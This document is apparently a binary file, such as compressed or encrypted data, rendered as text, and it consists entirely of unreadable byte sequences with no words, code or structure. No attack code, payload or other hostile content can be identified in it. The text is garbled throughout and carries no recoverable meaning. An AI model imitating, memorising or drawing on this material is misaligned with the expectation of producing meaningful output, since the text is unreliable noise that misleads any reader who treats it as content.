v��J�j���[���~p!ex�c]���G��.h9� ���ZֲB�dŌI�ݛ�d�dA>%�h$@��1S��E�ǚ�Ѧ~�8�G�B�����i� �cׁ�æ��T���.  !>�h��2�3�x��)Y}�C�%����/��$�g��yvv��R�G��3p�?��Ҝ	�UM�EbӀ�'�Tk&"Ԗ8#.�m�W�)ق$#l@�4�(M��'��C[wS��R}�,��ok<���ƾ@�o��c�G>~uWtM*�Q�`R+���*�F:utDh�`I=`2UhpYh'< T����UNYJ�}Ov���*����ݥ_	2$kK�r�^�z���9攌�13��G`�#�jc�g�6(�&5���̦6��͝�����p�{�}sN)��7�"
t�n���B��0�v�ӞhD�eo� >1x2��̆i��v$���('
�(6 ]
VA��H����Ryr`u1�������vb����B�鄧�����xl
RKq%B[����'�nD\U�U:V��1��4-b��dn�7H�Z�D��,	��s���� ���*9S�AVEI%�B�+]VX�4J]��_��F�ܼ� u�V�%e�7VX�qlj��![��Ѷd5%I�@.�T���$�09*�VP���n{u`���4q)-�rBt;ߜ��  ���^��`�!`w� �{��Am�d���$�G�I��3K�����c�
(}��H@��M:��:��,E�פ�6��َp3�(a
S[��"�<l�}5u�G`�J�'뉪R����ָ/"A&9��e���($Lv�:�٭�t��?wp�a�&��4^�I(�V�x�ɒ����!7�*c��\�[�El,��ZI��0��˵� :�`0l[�/+����z>M+ԕZ@�Ю�\Mc��O�3�Ի��L��7�׳Q| ��>@2�l�;0�y�����A��(�J�1����<���n�t�=��	}1v�&�y6��dx������6��h�^]��V�-�7ۗ���!n�>�RT��K�2Q$��bϦ{�{c��n$��MQ�[�Z|�2��fj;S����O���
�*xpj�ZB�,�ՌGٯ[�J0A��]a9a)˖�ڔ�t�û��Y�i!�͔��
��Y5��1���
��3*��'|N!�$	��F"�R�Ša��N7��&n��:���b:��pa�<(+(d�F�|F�$���Vg^��P�k�j��˾"���.�T$6��|�G\+�F
	��i`j�L�0O۸���D",nV�������TA�8�ܸ���H�݄oނ/괩��q�� ���(#T��6�$���`"u,�nt�W�F�j�`Z|�������6n(�/+�B���{��w
X���@�X�<nN�[èe��m�����������ΦI_j�2@���g|�$}�g榏��j$��ذ� `�+��8��n`��Q�c���C��ɂ�D���j!  ��#���Nb��s�?�k��!U���Q����ca\�ZУ�o��@G(oٰ���0�4�iR
GO���I0�������ί}�BL0�rO��ŀop�ZI�H�Mb�qd�^�M(4�h��!�đ�I���ι.f�N��������/q\j��6��B�"c+�/$�p$Gk-����Ĳ$��� ��oz��I�Ax���bwxg�2y��2ඡ�;�Ф���F�$��.p�%-30`t�1'�1�N�z ��9�k��<�K���Q;P��Df0�!���Nf�TF4�`>͡8SdP-����k����2	�0
��"�f��9I�"�mIPO#˦w�00�&q�������Ќ�'%[�_�'���5~�����f�Vx2�lˬ �t�����ftt3JP4,�)�pv��#��+l�Ϊ�*�O��@=�._2���G ZQͨήe��`-���l�0��T^j�Q�����L�G0Côs��Rl��8�Y{r����Ra�2�g2E� (-�`�,�0����ca�a"j�:������b��27��h ���+�4d����L�7��MɌ��$"�IN�s8�Nl�^/�22:�S�d3�h���̶H�t/&Y!&�
���%s�T� �� �|l�=?5����T�>�,��S�d�s�i������=+.)�̓tR�Rix5��A�k+@��lB��� c�riJ��ͮ���O��fQ��-��>3�e{&�X�$��\k���F�)Mֈ�@$�1��H+IEa^�uH-���r l��PA`�mc�k��LCM9��J��eI��Q��K gH?fp����P
F OO��!�Pdpi�PO?��ZNW�7���
���xJ-���0R�k��]��B�b/Ƥ,O�`��Di�B�tt]I���}|T�S#�M"��%H�>U5U7D��EO4W�w�@���Q�6+���L�*�"Q��m��c/�+k����MC���E�
�� ²eY�u���|���Xt-H�R��l��T��Ѧ
v!H�_�TҌ�t�H�U�� 3#mh�ײ@��wvCnmf4��8�d��A��Kmw;��i�da�iyo����H��$�H<�zMb{�ǴN�{��{Y�e�׿�4�O�3P��po~mc��w+���$�6���܈/*�%��o��v��vK��� a�o�֫JN�J�zL%tUQ�k��(a�Y���)m/QuU��Bn/An�ǏX��u�M7�B�0tC��z��Cc檅q��~C;�v"�EΨ.�����b��N�J�g\�p|#0]���	u+�H�v�� ��u�qDA@@ta�i`����J�A�J:V�aQ�?p-d>�Xp�$L-���{#�B/|�K��|Ǘ|A� lO'�FH�9�s��WP�F�ovg}��f�~�ƀ���DlG�����n���[KR���[#3p��C#p>��s8%��()t�h�z��mK�㜮�LɔVx�J.��ʤ�)UX�*�]�]�(-�UC��䲇w��2�f�� ��t%Q�xr�r���i	FF/4ٙ.$U8�Y7^��HUWH�K"��!�XƠ@h��(�jB܉�8���L%Ȃ��w���dsyN���=}9YN%�{��|ϗ��ק����t�Jo�x8~C~��~����r�Ӎ��~ĳ尺.�s�i٩c,[��ǚ���5�����$j�R)�	?у�y0Q����!1'���`���W1����@��+���uObn�����u�rN�g�m�I�d��a�@L-(�2�x�JlCTQY�N��_�����@ڡ�uo�^)S�{;�df�q�#e��k�`h�K�k��a�Gb��CڱQ����?D8Y�{:]1O���d������U��(
շ�wv���6�~�V̼�y��Qr���q��-�����qO�+[Wy���F�7�kEŃ��97#��㾊�~b@��x,�� Ɛ�%F����,�U{�L��Բ�<t���t��y p�����z������Һ2Ĳ�n��U�p�?7W鞩����l�Pa�A��	3o�(:u��#m��<ta"�
�J��h��@Щ8,h|�[h�d������?BdL9�Ө�v���pN��󔽣8�:d���Hv�cv}��G�f��I��ƃv��r[=R���L�:��Ӗ�g�v�i�:���]�Q<[!���,�nUWÏ�tH}.��&��H���M��a��ũ�j��x�Or����"q%{���
*��%�+��w��o�nl����m����LC�
�ʅ��αg�CXhƷS2��1#�l�A �~��C�����c����B (?rp��3;����dP�J���/���ۧ/ӭW��4e���շ��r#wJ�)��KXݕ���CW������p������{]��~��2���+�;���RF]-����کl��+ۖ��"Ż=�[*1o�}��Rq�;��L�k6	��z7����_$�.�jQk�Π��̊#�F_�	����J`Bc� ���{ X�J�!��Ӽ̽X, ��wq���{���A�ZZ����2^��������:��85ݼ�T��!_��Z�o���w�Y/��^�Q�tY{҂�}�����b�#�.k����i��ص����}6 "RE-|��gGP��ސ�0�Å�jY�Ȑ��[1�q��6��u(yr

j�Z�1D/�7=��j��ΝP.��),РM�^
��M�xmZ�Ts/ۍ�t$���ry�7n�>���={vZK*���+6b熽�6W�H'N�����@K|e13��z�X6�*��Չԅes:s8s��<����9]U�t۰���j��q;�ܹS���;x!�s�pO�r?��I�Ҩ躊Xw}���سo/"�%J6���*N�᪢z�{H
L��oW�t�\�i��t*�H�p�`��Uv�cv8Hhj����c`�nx �2�!�I�t6��)���(2��2�h֌6҈�]�L1�J���:�1PVF���'Jz���4��QNYN�\0p�1Ey��4�d�P2�fRy�&K���,�A�	RQD"H�FzRp�E��I�#l�P�K2撡�Ҵ�N�>��PD	�  �>uSPm��T����U}��U\m�b�U�g��#n� Ʃr�5V�}��I�}�i(���`��Q�6��P�df�X&����Q!>�а�<4L� ���4B#���_|!�p���ۻ�Go�­��w�̀�	ѡ�,�u����)��q�1Czݸ��s�pcGt�Y��|p�I���;`�f�!��|��:�L�J�2�#{�����b�8�#:0�X#�B瘏���#�Ej��\���i�Y�!Y���eR���9&�`�)v�To���p¹��{ډg�e��D���k")���0)�SS������S�^:�R�Vs4�H+�1L�Z�\a���%V���r9}�W�\v���u����T�!�K{�^J��fl@�ؠ���6p<���@0�J��W�ې؁����[ܼ�go���6y\�t�7^�_'�{�0(�y�J��q���?�	�R\q�a����e4KY�ZV@Ƭ@;��`��B�eN0)^�+� g:k��Pt��g��
�дaB� $haT��� �C��ڞ�&1M�L[c@�R0C�%�k;|����'�t��!A(�6=�inq�"����:� 	���0���@�o���W���p6a\��z$9*<.*�CAR�2F�`)����lU�~%j�P��|��&�Bjk�V"�5��v�"�Z�;�fw���b<��i��\��)��<��B?�RM2ҕ�w]O����W�k>������!
� �;���I��<�c_7����R~�A�B0�E�1�3�I��(@	��Z.�̦#�B�B��O����� �<�OF���(�gY.p���P�z� �}q�F���H�)5��14�/�ıEI.��\�Q"N4m[Y�&�A	�X��,�[��ȧ����X =E�2�QS��I���Žq��+J�&�;
T	�M*���Ώ�+M.^�+��őaR(V�Im����V�$$�iiFY�����!јr��Le4�SϠ+
ԫ-m���X���M>���
��+ӣ�6�@�x6��%l���D<ܦ��Vg��B�Z`��dt��	����<mlg��Q֌�,��T����g��>s$��0�GcI�2Q�����6d��
��41�������P�F�ԣ�=[Fɖ6���*�b_�>�mO�h4��:�T�;͔���T�E%�O �T�b�yx���Su�j]6(+Hԡ\��=�'H�թ� L�C	-��1p��b��w��c+)A3o�C�����0a����M-�ܛ�j�zJ����FSb^H�d�
,�'�C�c�5��e�D��X|j��(���:q�Nu�3g��lG�,�ȝ��+O
��g*��/��ϳ�hGKMcsm
�"- �=<h밻òQ�ԇY롗���jTԣnZz����)C#-����$�;���}B%��F��7��]���h`�Ej��%�8�t���0�.l�[iY:���4�m�Ĵp�h��J�"10.�N7��Q�玅�B�r�!D�2z*�<T�a���d���I&xta�u�u����{��eb��!O�戉yd|��bI�����D3{�����t�s��LNٶ��|����O��}.r�h�Pc������H�P��@b�!���B�H�W���.:j�񈘖�#���(���R���-l��l��LR��`�=���vzF���D'�ь��MXZ�}A7��mhw	��+��aM_Z�#޶�w�m�'�X�"^�=�݁��/�w��m��{6@^�V��
6����S�.�l�9�������3L��,ª��������=�q�����ѳ�/�Nό3el���Y^�lm���skk�g��(��>���m.��sk�T�3��@�4��� u6�EuXRQX�QY�u[��&�4���^~�j�Ru�����vm�ko'Is'�vwx)PA`��`'-�vږ5�l
�,�a�"mS�x%a�ya�HX�#�FV�4�j��}׷n�T-e�l�z\���-��JJP�{�WX��wp�$ہ	pY�� ~pWY` �X
>+���/v�?fFsg�f122 ~�g���}��Z� �� Dr��26"��~ $B��w\͠
P$1�g��Di��%��,MDiW�5��Q���5�P��u��6Z-��R_e��R
?�kS�S#�k@�kc4`{g4+Ȃ.Xl/���CjӃ� z9��]�+��x'��B,��Kpb�wkEc֒g��y0�}�?��-��ݢz�3��.^��a��A�W@�đLڡ�Q�fY^@�D��L� v�[e����6hؗr�A.��g�s~�qr�4A��67h�s�(����W�RW�5ХZ�["b�Pl�V-RG�D���$�]�QQ�倯XC���vk#�wrT���"�4�k�h���w)��6T<%��XGՈyVIx�H8x��ƍߘa� +o��_Dy!8$�h���ע�o����G)Q���DFo``o����	��W煵7��d W`X�|� �A��1��X�4@�?�a[�����N	ԇ�e~/i������MO�+~�s�GJ{&@����~��r4�~6�hB�9w1�t=�uDb9�h�W�8uT2RJ�9ֶ���#URV�Xً�"k[ɕ�Fw�h�9��(ld������o��ƆF���b\Ք`R&�������5W�:�g���b��
Ot,�HNU"m��(���0��z��c��=���=m�W�ᣠi/��=9��ck�>����w.yf�W���-�A�WA�X�ٲ�%�'�N_zg`����"��1�B."<����h������R����'�%$W�&��C��t�b��
�&��U5LtCJ1�c�j\�� `KqG.�_�F�g	�iITږa䖦���)O%��GP�PL������Li5�7��	-�*�٫�	z�Q*�G&�D�� W�s�2j��-���ve�����يd�"X�e�lh��sL�ǤL
f��?��͇Z2W?n�2{�N�ّ.�(��bc�U~1�@�9Ndz[�h��)�a��g�7	4D@	&I��[��5wJ]�a�u���նu	ȱm2�p%������#�n��I��!��Z87[�'����F��(�_��(s�&{C5����:S⍦sm����0�m�z���,�����n����-��?��o��7ʏ�7_Џ�ǅ��{������c/pk��=�J��a��5 �/���j`�yZ�h����:
�#�2e"YZ[ׇ����2gr��U ��V%C�Nԧ��� �9�6���)4��TU��3��V���Q� ]��I�4�@B<����� `j�8��9;�bD��w7@�/A���eyIW��$RQ�x�"U�`x�����~�
�S[��W��p��-���03�@�@<��?��e�P�������k��ඬ���L���r뭆%�א�ao�2��'��Pj���+�Z�����;맺6wRk�4�����2��)B*r<\�)Z�X���Mܸ[�s6�S�6"uJ����6J�Ey���c<�"+��k��S���d�����+��ҟ6��%�|�`H�b�:�K�K�mDK����4Ǝ��<����F��ƫ���Jnv�[���%�+����b�� ���	6�YP����7ʙj[����@���1˱������>L���:챤��<ev���<�$�0\ [s���e!��j�����:2�w�Q�]�@�[��k�+R��f���"�غ��B�ŝz�\�]�h�A�� �{���&]CmS�Q���e<6���?9Ct���˲w"R���i���G3q��C�����FD�m@��+��g�&���6���3(�E+���({���|ɢ��]�yg`�M�	�p�`�ʪ\�fkɓ���������Ԙ ˴9�˴,֚/?������gh�~ N�%>�Ke����O�	�l�2���k��:�q-��,����~�W<,���͗k��}��]�8I������?٪��������^�5u�a@�q��[�j�K�j��Swv��W�Al]T/Q�24�$��\,��u	X5J��C0�� ��V��M�̢� ��|9��K-,���ݥ��Z��\�W�o6��ʃ	܏~p�m;=\����z�<� �d~�?Ẏ�0Y�O�̎k��̯���N$WÍ˯��������mm��g�����"~6Ã&��-4t:�(i;	ei��-]]$u���$�GjZ܌�]��-$u�J'>��R ����ک_��ի�'!xr��������|ҟ��$+*��Y�)���L���Wa8<�Cz=,S��,=|9�óٽ��w��o�s�5���F����C�l����շ\��|��S���	(+��k=�ʺ��1\ʑO\��gs~��&� �!'��_��l��fֹ� �jU�n��,�9������@�Ta.����k��`�A��>�&�v:8,q���f"5�
My���]ڤ=�-��L�ӛ���8�k��5�������z�н���a���K�V>��h,J�v�uc�W�R@�I��|
�-���C��E��:6ބ�=���M�<�L��M�X֬�-��։�X�ԙ������1����͓H�8�E��/�-<=�2��b:�'���h���G_O�����	�F�;0�ٗ���bn�-��4��2�����^#�L�o��R@�'m�=u琢���m��R�ތ�HC<)�y���)�,}�,�۞���\�:F�}��'v�����T,�����bѝ�=M�	�z�H��_��N��>�ձ{�<��>�Ƭ���n����N�Gyγ.2�.����ܼ�s��G��N� ����΍-�Y������\�DP���>Ϝ0�?@i��as�4��m��^pC� L�!���y����B*�8tX,[C���\t6D�F��R���#H��L^:����d�yrG�#��X��Zˌ+)J�]vD3-:��ҥ'ĉCR.j'9.��;��V���r9i)X&�X�A�S-=Z;��T���#��h���eۅК�+¹X��)o_g$8Ƈo��[�0TƜY��[6>ٰ���,4�sz���]��:K���aZu�K!L�i���	���&�CJB�t�98w���9ӣS�ĉ��؝3��x��/���y���ۿ�P<�x�jȇ�?��Ӊ����@���q���[F?�����O�0;��p�1.K�E$1DAtd *!�4ڲ����2f.nD*G���G� �� �ڤ�~(���d�	!��*M�'�)���JO�*j��r��(0C���μA
м�͂*�c$nzȥ�� i!����!���3�?7���j�H��C/�-�b2��0t4����L�'M��(c&ݑ���"�T�d��)C�tS���G�W��ĩ*}Q���L�H�='��$�����af|�� K��3>�4�J�Ӷ�'��`��d���h�7?N#���U���:	����5%;��/`��[�B ��ؼܯ�}��	��=����_S6�?�u�{!>NA����B���?��e���L�ih�X���Ǭ(�G���G*,��	��b�i,��&�<z�!�v�����)LOsB!'<�ls A�v�i^�!���N9�"A�{�D'
�H4Mt�v�2��]m�'N����P5���x�*�U)%v���i�"cP��G2��ڛ�Xdc��"�����h+�,4ݵ%��޹Mm�,��5u�m��(�et�y����×����#a�#�c���>c��w�a���Գ/n	���`����d'ԏ�?>�f���̀���P�8#��吶�Z�CH�XWN`5+�Ek6Y��V�V�m/�@�v�jɅV*\���)0��� ـ��iIx�FO4�@<�mn}�ݜ�a��1�!�BJB�4�IF@���רD�FBi\�$�A�m��4�Q�Ƃ{�J�"bP�
������(D�MOz�`DUc.&? C� �U��w���N3kT�w���<N�f��Je5���^����C�U
�|�_�^9�Wj}�S�#$��}�nB���!ڒ��[僼�>�ԮY)��x@j��
|IhE�\eH��ю��ȭ!+Q��)��"@��a 5-�j�X�U���)�t����Х��U�:T��5 �0�E���D$6TQz�b��TE��qpk���z�*I��s~#�����	��r�{�Ж¹�Y䋢��Upu��N�����%�ː�̋4����L3��E"I�la�w3�j�W$/8��#�GmC��c��з2��ҭ��C g	!���f��-��Y�/�h���Z@D�|�<,{� Xș�L$S�i@R�Q, w%κNW	�F, O�bd� �h�f��X�`8[�B�#�(�l9ע
���	M����*B4�ny��Hk�D%V$�'�[�(��M�3�a@5��u4�a��K)Ӡ��*&M�a�Q:�qu>-e�ɺ��Jah����Vb'=���!3�R����]gt���UՒ�3�+F�v}6��#P��V,z���[��V�ڡ|�9�2���=�}�ef3b�6@�<l���WƢ�f8�_�f6���Ed }���0��eLl�4�.m W�2jp�-oy��r�-��{�V�eݑ��� %&�mۤ&WI�!lZq��ܶ%Sw��1�\gH��	Q2�@�58nצ�J���)�*rf����L��5=ie%ʷ�Pub0�Q�G�"cu+���η2�xZ�)pg9-
�Z�*$'�����Xv�)2��Trx���+,݊⹦�y9����-c�������pI2��G��2�d+p�D�C���J$ڌV���i��s�S3 `���0��Ok@0| ��-�ikj� �!�n6�g9��j�SG֫�=���G	���A[��g��uO5s����@Q�n!�]Iw����y�R4�W�+Z��i8j�4������<���W{��}��q�zւlSqG���B>;�u��Rm{hr�ߺإ���p��-n��k_"�O��'�-�y#���V�� �b4.���Tf�[�� ��0xYiAԦj�H�QEA�e+7�	'x����2  q~�y�	\�e/
gߒM�uG<Z�$�\�(�=�ܖ猠%I�Lw��E���ν�s��J��9�-��Ľ�nپӷ��U=uz$B�߫���r���:a97v��������p�g��´�{2m[���;�%i��<j���1+������{<z<�1a��+kS�=j,̃�hb����w#�����۷P�Axz�@8�=&�&��(���%��/۽߃2�˯��?{�����b� !z���R���9$�A��6$	��K�)��4��3G1�C,4�0
�S)[�
���F��
2��@ə�����k�	з��4�x����S@r� �<��K7q��@l�l�뙱�2<�)7���#�+�!�m���
�aƦ�1,�㯵�1��@����l�$��>��DƘ:~CNXC%����ڃ�{��s�&�=ul�-�7�д}|/7C���7+Cペ:���7JC(9�üI�9C��C#>F�C9�ȯ����k�A9Z84)�.�a�L:�I�5����ɚM(���>���IV$���[�ԋ)9*h�IKER�7`JE�<��w+�E��Z'\�%X�<�Jc���J��+		�d+��%TH����4��B���p�5t���	�Ul7��˨��0D��s��j �H!ԒLۻ�/�=]�H�Ѐڃ�&|G��=|����,f��D�����H�DL�	�lH��38t>ޜȘ�NӢy�Ȼ��Ӝ�[��ܭߴ�PSD���B:��9�S)/	-ҹ�c�;�@�T+Ŭ+��B�<6���6US��	�Ȃ,K�&p#O���DM
y8��{65�J`���$P��˕Q������dA�f|K�\P��m������L��KY����K���w4h�P�&��px�#{̄��-8vL �L� 8]�L�K���Lz$M�,�.�|�:��9�خ1�2�?����>8�(+���#�+�����lП�?�D�S3�$Iի>�C�b4�KN�L9�s��؊���x��r�'�I�����SrE�@�DEŖLvk�G��;�����e�Ż<������O�v9K�&[���9�?ZKnK�
�i\E]*��1~I���h��E��!4F!N�3�@�u�LxL� ؃ @-%��h�Q(� U�ķW�ՔSDl��#rp�dZI4��H@�����v�M�K�x���Cs���Ԓ5RQCLR��	焮�%V6͹\םp��!�t�*A��D�����0E�R����B'c��S5Z]ԐaT��dxϖQ��	��\�9�Ի����#�-<��PO-U_��T��<�<�h+ƿ4��2���O屖��$U�;�-=zC�auN/�Vd�+��p���M�G����G��G@��ne��t<H>�W����Rv����R��W*x�+�|`3{]���<X֤RX��s�����=D�\�(艑�����?�X&���;����0@�!�O�m]�#Ǡ���P��	��Y�Z�3HN�?ʳ@�
�$1��YS��`��_lK���û�nZld�10�X���^��Z�=�S�^�����tO+�H0��ž߄"��%D�/�L�{V�5��3-����Vs��~;9��x�0N;u�t=Ӄ�R��Mw\<�N8���B1eI�l����>�܃�SZ�\�KIҙ���X&h��Sd���]؅�S�[��A����ݐ5�"V���n)J��������/�������E�z�JP��=�0�⑙KaDP�S�x�O�Yb�Z��8��3��Q�-"���==����Z�[�}V�UBg�Q 6R���ս��M��ݢ��7yË�\��(��d���w�W�P�:��;\\S��dnmQn9��"3�RI\�y��`��qaib��T,[��&�\���0ݬT f�[�I��U#�TS�$Te���^>AVͻ�Y5��*��{����t�L����cwXTj�2��Wd+��b�����+���r^EF�^��ws�X�������b-�]Gvl�?vVu4䋞��A�p�E6�k~�լ���\����<BӖvin�`��,�ȝj����lP��c2ȢU(-u�N��6��u��/����\y�F�O�p�[ԚD{������4%n��O@��c1�0��^�l��� �qt�Ļ
t6L�P}��`c�Q�����0�}����x^��y�0c3n�x�E`�UºPi�Q���CHQ=�V��%ҙ��Vf��@dD��/S�v�����T����DH���CN��%�KY�6�������O�`�Fm撷@�9��3jd��̵,X&j��^Q<���LI%��aT�v�a��X8݊��C]����d�f[��@U]
��ة0=��na��kV}��[K�X�A�1��Npu�f\65�L����ީllǎ���A�Z���1���n��V�Ax��Lx�h�N���+�Q��Lw\���K�$F�!��Dvr�^�p�A�Ii���)���>r$G�,�i^�TUI$����4aNe�j�j�%a��m��W7�r����<�[����پV�\�	c�����df2[�C/k�n�{Z��´?�^7�b�DԤtL=+U�YE^Q]pss����],)�Y®pwxb�mA��]�Ƨ�t�T�W��t�Uü�Zq_q�� ��hvD-DN ���&4�)�Qτ�/�(��O��6�k�rM9Q��B �?��Q�*�r��M-�(�)�60���`��'��\�Ns5�܇�v�I���J���|ҥ�X����Ao����?��N�Y�y�¨;t��>�Aew&�븞�Jg��S�QO^��Y?�}F�^Tzy
�P}1а��1^�l�w�D�E96h�<�^х�C�_0{V{��'|�c?v�����Ը}��=9w�����«�6w��rz��O�#{��v�pj��9��{�f23��n����~%��n/�s��Sί���g.���z�x�x��o�o)�4xp�|�w�p���xc���m���� ��zFZc�Tu�A�����FO��eFȈ�Tg<��K��O7_4�E��Z��7�l�z�y_=樘��$Ѳ�MziEmO[d*D�w�{�.��������t���q/{+��V{"��	ޙd���l�1� ����N.��w�h§
7��C�05g�
*ܤ*F�v�^UT5�M�Nк@c����@�<��I�"c��f��Z�̠�fN�<{�	꓁Ϣ�L�ArtM��,�B]�)��G�%*Rk̛ۘ��H�kز����6Z	nII;ʔ5u��Uf7ݽ,�­;�.$w�A�;�c���.{�.Gl);���̒�����#�iw�<�Ѽp�?�^��m�0��I-��{��[�����pF�4�-|9���� @�X%�A�6��jO�m�h< [,�/?V��0�'��  �=쁡_�4������� NQ��� � =Ba���2I�Ɂcm�E> �J� /ߜH��+4D�,����3��"C;)��A1j��	Vr�&@�P��%X����%�=�0SR	e�SN��F*��D����D�dO91�*�d՚,�TUImb��Ma�T&?��VF��SLI�fRS����^��P-4pQF���Yh��U�[��՗_������e��������n��ei]p��m3Zi��
����l��fY\$7j`�nJ�b����s�AkEs�R�\sNhq�uh[w�A�-y�7�y�p }��G^�{�S�~����-#�{d�*������e8Sg��A����o� �1�C�PL�C-�c��p�CIl#WE%�TZV�C�����.�3�Y�د���|�D�p�A"
g�M))"Ǐ0!�J'I��fG{*r��}�D�:R�(���4�K�Ì4��%���=9��EsD���]����Y���k��ͷ]2�v�}�W�_�vڥ��jZ����l��IFj��o^a�˖D�Ǒ^Y���a-��E׭ܺ��7 ����n���}������0�K��o�/�HMeB��o:Qo|�s���1�X��2����F��D_�CRv��0�s�e,��;�q��/Dgϳ���4<e�!	��˨di-A�љ��gR���8x���	P�T���)�PW�ڡ�v6H��#M{�,5��!�S��[��C���2BD\[GDR�5���f��"��o�+Nd�B8a!K7���u�^E�8]�VZ'��m�u$�Ѹrǻ��K>���@ <x� �H� m� ��� 	�ǚ�0j���A<B��0������7�J��K*��R@��Ob@��◐S*/E��+g־�Y�`��_C�7��t'�{���4Z&�p6T0m|�M��e,/��R-m\�ɖB����%k�_=L���v��ׂCNE11���-� R�&9�;�߈e�{�q���>��ĸAQ���F�zc8,17���� G�_��5aD�q�(��1v�N(l�;@�^�Q�s 7����j���8�>F2�ٓ�!Y�<)�"���0u�C�A���%1iT��ф��,}r%k ɛ
��P��c/��$�ɬ:��Fl9K��b�6��L9X�g�|8�a8M&?I�3���n��$sk
�Sl�Ѕ���&�}.A-8�9��N�^1X���f�*�Qq��!���D�N��4�s��-n69��le�Y��N-N-��3�+�M�z&G=�Q����%��`��Ѓ>�4����j�G���N3��W�"ȚiW�C-*�.��J��	{�P�J�O2�$���$L�.B��D"B�JD������1NvVZ:�yԀ�-��E�H�xb����4e^�)<qä6(X]�Alմ�_�W��:�`����-Vm��I�,(�$�ӱv��)Z��#�-��r�&z:�uVs��-��h�~�VrLtܮ.���ơ��=��7��p�hD�i:�G���p�7;8�g�������<�EP��j�����Ƹ���r }��SINL�]�{��1S�)��ZC�3��ML]5^�:`M����S�Ya��G�X�������z�cۇ�fW��U��� P���:��)Nb�y�'�$�I,N�3���S�s�Ӷ\��(c,������,/�V��k[os#9��=�nq[�yR�Z�Ш���g���*�cru�G��Σ��  �\��2z��lt���#�f5�R��P���w�O�4�Q�~�j
�ɸ 5���I����Ww�J�~���Pk[0�6G ��͕�@���;L6���|	�2mDJ;��e�Y�v��p�Ֆ��׾���IwZ����̅/�|�yow3y�g����ỉ[����9�1�XW��|�h<u]�h3�L�3x+�c��X�$��>+�<`�<�+>��z0>.�3��4=�ؕ���e�ĳ���\~�=�~�m��i.�Og�tՓ}.�A�.xS.�f���ke:![���^�O�Hԡ��:���ab��sJ�&؍��E4����05�ݴ��V5E��0U�i��X���ַ�;-K^�!B5��U����]Q�i����� ?���`A	���\����,To�A�@������Ԟ��}�^�q��e\�X!�-ZNO9�Sy҄��F��29��dZ�R� !�uZ��Ő��0�*$����WY��q6�!�`�a���ҹ�-� =>�}�ƅ��E���Ҁ]���$�L��y1�ڤ]_���$Ҏ9`P|�=`�p���E��/ԛ>�9�iQ���
*g�V�`0�lI�GL�1NfY �?5B�q^�il��4� 4aF�X �pD:�-(a��Q�������������A��;zC+�@)HE�����Ĝ"���"��!&XA���\�� F���!Zy�� @������%� ��C��O��ķ��8������߄̈́Et�(��x�c-_�1����]�DNND���y�'JJP~b�5 )	�")Z`(�t eiFI�T��!�
�.�"�[	�Y�̠2.c�7�%���D��^��Q#����[���7$\\�Gfu�G��,��
���G��Ϥ�c=.��S�y!�ȗX$x�� ��y�d���vcB�&�8C��������;����!�m$Gz�����ځ���!�#�;��E���a���T8N�@&�-���X�t�u�PF�RR�F[Rz�x�bcu�Y�P$rJZ��瑠Dcf� V�'2���1&#Y�%i�[3����e3T.�e\��\:Y]2(�^|�7:\�@}�c�a(\���}�c��@�Tt��c��d�KRӨX
 ?�UE'��jb!i��ż���(o����#��0_�$AE��x
��5�v�nΈͅ�H�dp�����I�\�-d&��P��e )YFt���X}5���ɶ�d��� r'�*�wZ��٩��,
z���Ͳ���'��{r��ާ���,�X�g�h3�������&(5FT�^�k=d7��A�z��푈
&tE�G��.0��呉�hwe�I���ܜh^HKؕ]m�i�h�X��!j�H��\�,��`f�C[P�m*iشh@
Ҧ�TARij�I3R�RF�HԤ@԰+����b��ښ ��LF���A	6��),��e��Ĉ������.%��iS�WX���[�^�"ƀ����#m����~�'�8�Z�F�r�H�����n9ق�j��e��U� H�c `���tZ T���^I�ѡ���~��`����aḪZU�&B�hB*��nm�f-%�$��܀L��YB�Y��	 W0խa���*�Z��eعjծ��TX�>��4QX�AZe�IyQ��%�\DPl�5�����*��"e))�N��R���*.f���|ޢ&�� 3����i�2~���W� ʲ��~����]�l��FnDh�N(��΅�Q�1!{����� m\��T���*�V�G��'y��@+����~�G:D��-�x�Q�a�F�y]��a.���v�ອ�V!x+�mZ����-�'���"\>NU�yȏ�OR0����+&�
�-��Z�d�,���,�����P�p��$Q0�S�e�N�T�S�b%���[��}�leQ�ţ�l��gx�����zj������m}���@l���n`
�`m��j�ufuq��>&�ުD�����(��c������V!����o��/���%���A��D�m�ݯ�z$Oi�� { �� �Xr&��T�+��
��їK
0���AnQJnRtg�����
Y���}Η����`Țn��0~c[�]��TZ���˚
��2�l�^J1�N��Q�h{,o�	O�ris�V/�nD%�;����F,	]���\-�!���^z+���=�Z���F���D��Б!���Bղ�Hb���z)"���H0%0�@�Z��#<p����)r��]���!���b)�r�f��)[�h�M�y��b��/Χ�fN-�0��O��stX�2�>_�D�.6r*1k%2�.�AÜ�f�B@�j(�����NK�޼@o���7KfJ����;���")���j�u�H��@�@��KN�F�c�<��َ�8�-U9dJu��!bC;�=��k��J�i&�0%�1C|��WШ��go�&k�j[�C?�,�阛ҩKO�Cf��>S�0�,�����N܁�Y��#�h�:�-�Y.��=��� ���gq?���n��J�/r�V���4d���8j@�"���ty��q3�d.��#���j�����o%
,�k�+����z��T�`���Ι�Ҕ��
 ���1A�Txf�5_c5p��[���%L8R"�t��M0FT���L���+6���vIk6"�]�4OS�m�@�����QON}�";5�৒���r.�X�j�X�cYbw�j��1Ku�A�AQu��%r���o���`���P�����{�@�����x�VZ$0����nA[��\�� +��_����^O���H�$�l��r8tx���EʗD���}+����ͣ��x��	������%��)E`�'ob����+�z��>��kE&w0���7=�?
�Sַ�
&7�*���ֆPK�]����1��3Q�V�4���Cvk7$��yO#/r�1��v��m���du��s�|&7O��f��A/�����X����J��Dv��1q��&W�^{��w`[�FX?�I��W�0ͨ���6Iz�:d��e�U;T�_#gq�G�|ݺMJb1����iU��7��������XJ����v�'���i
